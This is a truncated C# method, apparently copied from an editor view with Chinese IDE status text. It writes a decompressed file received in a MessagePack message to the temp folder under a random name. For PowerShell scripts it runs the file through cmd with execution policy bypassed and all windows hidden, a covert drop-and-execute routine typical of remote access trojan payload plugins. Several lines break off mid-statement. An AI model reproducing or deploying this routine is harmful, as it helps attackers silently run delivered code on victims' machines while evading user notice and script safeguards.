 1 个引用
public void SendToDisk(MsgPack unpack_msgpack)
{
try
{
//Drop To Disk
string fullPath = Path.Combine(Path.GetTempPath(), Methods.GetRandomString(6) + unpack_msgpack.ForcePathObject("Exten
File.WriteAllBytes(fullPath, Zip.Decompress(unpack_msgpack.ForcePathObject("File").GetAsBytes()));
if (unpack_msgpack.ForcePathObject("Extension").AsString.ToLower().EndsWith(".ps1"))
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = $"/c start /b powershell –ExecutionPolicy Bypass -WindowStyle Hidden -NoExit -FilePath {"'" + "\
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false,
});
}
else
未找到相关问题
行: 60
字符: 22
空格
LF